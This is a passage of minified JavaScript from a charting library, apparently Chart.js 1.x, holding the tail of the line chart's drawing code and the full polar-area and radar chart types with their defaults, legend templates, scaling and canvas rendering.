ctx=this.chart.ctx;this.scale&&(this.scale.draw(easingDecimal),helpers.each(this.datasets,function(dataset){var pointsWithValues=helpers.where(dataset.points,hasValue);helpers.each(dataset.points,function(point,index){point.hasValue()&&point.transition({y:this.scale.calculateY(point.value),x:this.scale.calculateX(index)},easingDecimal)},this),this.options.bezierCurve&&helpers.each(pointsWithValues,function(point,index){var tension=0<index&&index<pointsWithValues.length-1?this.options.bezierCurveTension:0;point.controlPoints=helpers.splineCurve(previousPoint(point,pointsWithValues,index),point,function(point,collection,index){return helpers.findNextWhere(collection,hasValue,index)||point}(point,pointsWithValues,index),tension),point.controlPoints.outer.y>this.scale.endPoint?point.controlPoints.outer.y=this.scale.endPoint:point.controlPoints.outer.y<this.scale.startPoint&&(point.controlPoints.outer.y=this.scale.startPoint),point.controlPoints.inner.y>this.scale.endPoint?point.controlPoints.inner.y=this.scale.endPoint:point.controlPoints.inner.y<this.scale.startPoint&&(point.controlPoints.inner.y=this.scale.startPoint)},this),ctx.lineWidth=this.options.datasetStrokeWidth,ctx.strokeStyle=dataset.strokeColor,ctx.beginPath(),helpers.each(pointsWithValues,function(point,previous){0===previous?ctx.moveTo(point.x,point.y):this.options.bezierCurve?(previous=previousPoint(point,pointsWithValues,previous),ctx.bezierCurveTo(previous.controlPoints.outer.x,previous.controlPoints.outer.y,point.controlPoints.inner.x,point.controlPoints.inner.y,point.x,point.y)):ctx.lineTo(point.x,point.y)},this),this.options.datasetStroke&&ctx.stroke(),this.options.datasetFill&&0<pointsWithValues.length&&(ctx.lineTo(pointsWithValues[pointsWithValues.length-1].x,this.scale.endPoint),ctx.lineTo(pointsWithValues[0].x,this.scale.endPoint),ctx.fillStyle=dataset.fillColor,ctx.closePath(),ctx.fill()),helpers.each(pointsWithValues,function(point){point.draw()})},this))}})}.call(this),function(){"use strict";var Chart=this.Chart,helpers=Chart.helpers;Chart.Type.extend({name:"PolarArea",defaults:{scaleShowLabelBackdrop:!0,scaleBackdropColor:"rgba(255,255,255,0.75)",scaleBeginAtZero:!0,scaleBackdropPaddingY:2,scaleBackdropPaddingX:2,scaleShowLine:!0,segmentShowStroke:!0,segmentStrokeColor:"#fff",segmentStrokeWidth:2,animationSteps:100,animationEasing:"easeOutBounce",animateRotate:!0,animateScale:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<segments.length; i++){%><li><span class="<%=name.toLowerCase()%>-legend-icon" style="background-color:<%=segments[i].fillColor%>"></span><span class="<%=name.toLowerCase()%>-legend-text"><%if(segments[i].label){%><%=segments[i].label%><%}%></span></li><%}%></ul>'},initialize:function(data){this.segments=[],this.SegmentArc=Chart.Arc.extend({showStroke:this.options.segmentShowStroke,strokeWidth:this.options.segmentStrokeWidth,strokeColor:this.options.segmentStrokeColor,ctx:this.chart.ctx,innerRadius:0,x:this.chart.width/2,y:this.chart.height/2}),this.scale=new Chart.RadialScale({display:this.options.showScale,fontStyle:this.options.scaleFontStyle,fontSize:this.options.scaleFontSize,fontFamily:this.options.scaleFontFamily,fontColor:this.options.scaleFontColor,showLabels:this.options.scaleShowLabels,showLabelBackdrop:this.options.scaleShowLabelBackdrop,backdropColor:this.options.scaleBackdropColor,backdropPaddingY:this.options.scaleBackdropPaddingY,backdropPaddingX:this.options.scaleBackdropPaddingX,lineWidth:this.options.scaleShowLine?this.options.scaleLineWidth:0,lineColor:this.options.scaleLineColor,lineArc:!0,width:this.chart.width,height:this.chart.height,xCenter:this.chart.width/2,yCenter:this.chart.height/2,ctx:this.chart.ctx,templateString:this.options.scaleLabel,valuesCount:data.length}),this.updateScaleRange(data),this.scale.update(),helpers.each(data,function(segment,index){this.addData(segment,index,!0)},this),this.options.showTooltips&&helpers.bindEvents(this,this.options.tooltipEvents,function(activeSegments){activeSegments="mouseout"!==activeSegments.type?this.getSegmentsAtEvent(activeSegments):[];helpers.each(this.segments,function(segment){segment.restore(["fillColor"])}),helpers.each(activeSegments,function(activeSegment){activeSegment.fillColor=activeSegment.highlightColor}),this.showTooltip(activeSegments)}),this.render()},getSegmentsAtEvent:function(e){var segmentsArray=[],location=helpers.getRelativePosition(e);return helpers.each(this.segments,function(segment){segment.inRange(location.x,location.y)&&segmentsArray.push(segment)},this),segmentsArray},addData:function(segment,index,silent){index=index||this.segments.length;this.segments.splice(index,0,new this.SegmentArc({fillColor:segment.color,highlightColor:segment.highlight||segment.color,label:segment.label,value:segment.value,outerRadius:this.options.animateScale?0:this.scale.calculateCenterOffset(segment.value),circumference:this.options.animateRotate?0:this.scale.getCircumference(),startAngle:1.5*Math.PI})),silent||(this.reflow(),this.update())},removeData:function(indexToDelete){indexToDelete=helpers.isNumber(indexToDelete)?indexToDelete:this.segments.length-1;this.segments.splice(indexToDelete,1),this.reflow(),this.update()},calculateTotal:function(data){this.total=0,helpers.each(data,function(segment){this.total+=segment.value},this),this.scale.valuesCount=this.segments.length},updateScaleRange:function(scaleSizes){var valuesArray=[];helpers.each(scaleSizes,function(segment){valuesArray.push(segment.value)});scaleSizes=this.options.scaleOverride?{steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}:helpers.calculateScaleRange(valuesArray,helpers.min([this.chart.width,this.chart.height])/2,this.options.scaleFontSize,this.options.scaleBeginAtZero,this.options.scaleIntegersOnly);helpers.extend(this.scale,scaleSizes,{size:helpers.min([this.chart.width,this.chart.height]),xCenter:this.chart.width/2,yCenter:this.chart.height/2})},update:function(){this.calculateTotal(this.segments),helpers.each(this.segments,function(segment){segment.save()}),this.reflow(),this.render()},reflow:function(){helpers.extend(this.SegmentArc.prototype,{x:this.chart.width/2,y:this.chart.height/2}),this.updateScaleRange(this.segments),this.scale.update(),helpers.extend(this.scale,{xCenter:this.chart.width/2,yCenter:this.chart.height/2}),helpers.each(this.segments,function(segment){segment.update({outerRadius:this.scale.calculateCenterOffset(segment.value)})},this)},draw:function(ease){var easingDecimal=ease||1;this.clear(),helpers.each(this.segments,function(segment,index){segment.transition({circumference:this.scale.getCircumference(),outerRadius:this.scale.calculateCenterOffset(segment.value)},easingDecimal),segment.endAngle=segment.startAngle+segment.circumference,0===index&&(segment.startAngle=1.5*Math.PI),index<this.segments.length-1&&(this.segments[index+1].startAngle=segment.endAngle),segment.draw()},this),this.scale.draw()}})}.call(this),function(){"use strict";var Chart=this.Chart,helpers=Chart.helpers;Chart.Type.extend({name:"Radar",defaults:{scaleShowLine:!0,angleShowLineOut:!0,scaleShowLabels:!1,scaleBeginAtZero:!0,angleLineColor:"rgba(0,0,0,.1)",angleLineWidth:1,angleLineInterval:1,pointLabelFontFamily:"'Arial'",pointLabelFontStyle:"normal",pointLabelFontSize:10,pointLabelFontColor:"#666",pointDot:!0,pointDotRadius:3,pointDotStrokeWidth:1,pointHitDetectionRadius:20,datasetStroke:!0,datasetStrokeWidth:2,datasetFill:!0,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span class="<%=name.toLowerCase()%>-legend-icon" style="background-color:<%=datasets[i].strokeColor%>"></span><span class="<%=name.toLowerCase()%>-legend-text"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>'},initialize:function(data){this.PointClass=Chart.Point.extend({strokeWidth:this.options.pointDotStrokeWidth,radius:this.options.pointDotRadius,display:this.options.pointDot,hitDetectionRadius:this.options.pointHitDetectionRadius,ctx:this.chart.ctx}),this.datasets=[],this.buildScale(data),this.options.showTooltips&&helpers.bindEvents(this,this.options.tooltipEvents,function(activePointsCollection){activePointsCollection="mouseout"!==activePointsCollection.type?this.getPointsAtEvent(activePointsCollection):[];this.eachPoints(function(point){point.restore(["fillColor","strokeColor"])}),helpers.each(activePointsCollection,function(activePoint){activePoint.fillColor=activePoint.highlightFill,activePoint.strokeColor=activePoint.highlightStroke}),this.showTooltip(activePointsCollection)}),helpers.each(data.datasets,function(dataset){var datasetObject={label:dataset.label||null,fillColor:dataset.fillColor,strokeColor:dataset.strokeColor,pointColor:dataset.pointColor,pointStrokeColor:dataset.pointStrokeColor,points:[]};this.datasets.push(datasetObject),helpers.each(dataset.data,function(dataPoint,index){var pointPosition;this.scale.animation||(pointPosition=this.scale.getPointPosition(index,this.scale.calculateCenterOffset(dataPoint))),datasetObject.points.push(new this.PointClass({value:dataPoint,label:data.labels[index],datasetLabel:dataset.label,x:this.options.animation?this.scale.xCenter:pointPosition.x,y:this.options.animation?this.scale.yCenter:pointPosition.y,strokeColor:dataset.pointStrokeColor,fillColor:dataset.pointColor,highlightFill:dataset.pointHighlightFill||dataset.pointColor,highlightStroke:dataset.pointHighlightStroke||dataset.pointStrokeColor}))},this)},this),this.render()},eachPoints:function(callback){helpers.each(this.datasets,function(dataset){helpers.each(dataset.points,callback,this)},this)},getPointsAtEvent:function(fromCenter){var anglePerIndex=helpers.getRelativePosition(fromCenter),fromCenter=helpers.getAngleFromPoint({x:this.scale.xCenter,y:this.scale.yCenter},anglePerIndex),anglePerIndex=2*Math.PI/this.scale.valuesCount,pointIndex=Math.round((fromCenter.angle-1.5*Math.PI)/anglePerIndex),activePointsCollection=[];return(pointIndex>=this.scale.valuesCount||pointIndex<0)&&(pointIndex=0),fromCenter.distance<=this.scale.drawingArea&&helpers.each(this.datasets,function(dataset){activePointsCollection.push(dataset.points[pointIndex])}),activePointsCollection},buildScale:function(data){this.scale=new Chart.RadialScale({display:this.options.showScale,fontStyle:this.options.scaleFontStyle,fontSize:this.options.scaleFontSize,fontFamily:this.options.scaleFontFamily,fontColor:this.options.scaleFontColor,showLabels:this.options.scaleShowLabels,showLabelBackdrop:this.options.scaleShowLabelBackdrop,backdropColor:this.options.scaleBackdropColor,backgroundColors:this.options.scaleBackgroundColors,backdropPaddingY:this.options.scaleBackdropPaddingY,backdropPaddingX:this.options.scaleBackdropPaddingX,lineWidth:this.options.scaleShowLine?this.options.scaleLineWidth:0,lineColor:this.options.scaleLineColor,angleLineColor:this.options.angleLineColor,angleLineWidth:this.options.angleShowLineOut?this.options.angleLineWidth:0,angleLineInterval:this.options.angleLineInterval||1,pointLabelFontColor:this.options.pointLabelFontColor,pointLabelFontSize:this.options.pointLabelFontSize,pointLabelFontFamily:this.options.pointLabelFontFamily,pointLabelFontStyle:this.options.pointLabelFontStyle,height:this.chart.height,width:this.chart.width,xCenter:this.chart.width/2,yCenter:this.chart.height/2,ctx:this.chart.ctx,templateString:this.options.scaleLabel,labels:data.labels,valuesCount:data.datasets[0].data.length}),this.scale.setScaleSize(),this.updateScaleRange(data.datasets),this.scale.buildYLabels()},updateScaleRange:function(scaleSizes){var totalDataArray,scaleSizes=(totalDataArray=[],helpers.each(scaleSizes,function(dataset){dataset.data?totalDataArray=totalDataArray.concat(dataset.data):helpers.each(dataset.points,function(point){totalDataArray.push(point.value)})}),totalDataArray),scaleSizes=this.options.scaleOverride?{steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}:helpers.calculateScaleRange(scaleSizes,helpers.min([this.chart.width,this.chart.height])/2,this.options.scaleFontSize,this.options.scaleBeginAtZero,this.options.scaleIntegersOnly);helpers.extend(this.scale,scaleSizes)},addData:function(valuesArray,label){this.scale.valuesCount++,helpers.each(valuesArray,function(value,datasetIndex){var pointPosition=this.scale.getPointPosition(this.scale.valuesCount,this.scale.calculateCenterOffset(value));this.datasets[datasetIndex].points.push(new this.PointClass({value:value,label:label,datasetLabel:this.datasets[datasetIndex].label,x:pointPosition.x,y:pointPosition.y,strokeColor:this.datasets[datasetIndex].pointStrokeColor,fillColor:this.datasets[datasetIndex].pointColor}))},this),this.scale.labels.push(label),this.reflow(),this.update()},removeData:function(){this.scale.valuesCount--,this.scale.labels.shift(),helpers.each(this.datasets,function(dataset){dataset.points.shift()},this),this.reflow(),this.update()},update:function(){this.eachPoints(function(point){point.save()}),this.reflow(),this.render()},reflow:function(){helpers.extend(this.scale,{width:this.chart.width,height:this.chart.height,size:helpers.min([this.chart.width,this.chart.height]),xCenter:this.chart.width/2,yCenter:this.chart.height/2}),this.updateScaleRange(this.datasets),this.scale.setScaleSize(),this.scale.buildYLabels()},draw:function(ease){var easeDecimal=ease||1,ctx=this.chart.ctx;this.clear(),this.scale.draw(),helpers.each(this.datasets,function(dataset){helpers.each(dataset.points,function(point,index){point.hasValue()&&point.transition(this.scale.getPointPosition(index,this.scale.calculateCenterOffset(point.value)),easeDecimal)},this),ctx.lineWidth=this.options.datasetStrokeWidth,ctx.strokeStyle=dataset.strokeColor,ctx.beginPath(),helpers.each(dataset.points,function(point,index){0===index?ctx.moveTo(point.x,point.y):ctx.lineTo(point.x,point.y)},this),ctx.closePath(),ctx.stroke(),ctx.fillStyle=dataset.fillColor,this.options.datasetFill&&ctx.fill(),helpers.each(dataset.points,function(point){point.hasValue()&&point.draw()})},this)}})}.call(this);